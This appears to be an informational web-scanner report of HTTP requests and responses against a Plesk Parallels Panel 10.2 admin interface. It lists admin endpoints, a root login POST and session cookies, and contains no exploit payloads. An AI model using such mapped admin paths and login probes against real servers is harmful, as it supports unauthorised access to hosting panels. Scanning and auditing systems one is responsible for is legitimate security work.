| POST /login_up.php3 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive Content-Length: 55 Cache-Control: max-age=0 Origin: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* login_name=root&passwd |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 18:24:04 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Content-Type: text/html; charset=utf-8 X-Plesk: PSA-Key/PLSK016479390000 Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Set-Cookie: PHPSESSID=0b237ea12b Set-Cookie: locale=en-US; expires=Sat, 22-Sep-2012 18:24:06 GMT; path=/ Set-Cookie: no_frames=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/ Set-Cookie: no_frames_root_page Set-Cookie: no_frames_login_page Set-Cookie: no_frames_logout_page Date: Fri, 23 Sep 2011 18:24:06 GMT Server: sw-cp-server Content-Length: 1232 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/app/usage |
| GET /admin/app/usage HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 15:27:17 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:27:17 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=tools; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 15:27:17 GMT Server: sw-cp-server Content-Length: 8399 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin/customer-service Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 15:55:07 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:55:10 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=service-plans; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 15:55:12 GMT Server: sw-cp-server Content-Length: 160630 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin/customer-service Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:12:54 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:12:54 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=service-plans; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:12:55 GMT Server: sw-cp-server Content-Length: 13086 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin/customer-service Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:16:00 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:16:00 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=service-plans; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:16:00 GMT Server: sw-cp-server Content-Length: 10515 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin/customer-service Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:16:00 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:16:00 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=service-plans; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:16:00 GMT Server: sw-cp-server Content-Length: 10515 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/create |
| GET /admin/customer/create HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:57:57 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 18:57:58 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 18:57:58 GMT Server: sw-cp-server Content-Length: 46021 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/list |
| GET /admin/customer/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:57:50 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 18:57:52 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 18:57:52 GMT Server: sw-cp-server Content-Length: 17559 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/list/ |
| GET /admin/customer/list/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:16:00 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:16:00 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:16:00 GMT Server: sw-cp-server Content-Length: 16547 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/list |
| GET /admin/customer/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:16:00 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:16:00 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:16:00 GMT Server: sw-cp-server Content-Length: 16316 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/list |
| GET /admin/customer/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 14:16:54 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:16:54 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:16:54 GMT Server: sw-cp-server Content-Length: 16316 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/login |
| GET /admin/customer/login Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=d2d161e01f |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 16:03:01 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 16:03:01 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 16:03:01 GMT Server: sw-cp-server Content-Length: 10366 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/overview |
| GET /admin/customer/overview Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=d2d161e01f |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 16:02:47 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 16:02:47 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server Content-Length: 21835 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/personal |
| GET /admin/customer/personal Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=d2d161e01f |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 16:02:52 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 16:02:52 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 16:02:52 GMT Server: sw-cp-server Content-Length: 28591 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/domain/list |
| GET /admin/domain/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:11:07 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:11:07 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=domains; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:11:07 GMT Server: sw-cp-server Content-Length: 10295 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/health/ |
| GET /admin/health/?group Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:00:01 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:00:02 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=health; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:00:02 GMT Server: sw-cp-server Content-Length: 7263 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller-self |
| GET /admin/reseller-self Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:13:38 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:13:38 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=deleted; expires=Fri, 24-Sep-2010 14:13:37 GMT; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:13:38 GMT Server: sw-cp-server Content-Length: 22558 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/list |
| GET /admin/reseller/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:11:49 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:11:49 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=resellers; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:11:49 GMT Server: sw-cp-server Content-Length: 14689 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/list |
| GET /admin/reseller/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: BarExpanded=True; PHPSESSID=1e33734a97 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:42:20 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:42:20 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=resellers; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:42:21 GMT Server: sw-cp-server Content-Length: 14643 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/login |
| GET /admin/reseller/login Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:13:35 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:13:36 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=credentials Content-type: text/html Date: Sat, 24 Sep 2011 14:13:36 GMT Server: sw-cp-server Content-Length: 9896 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/personal |
| GET /admin/reseller/personal Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
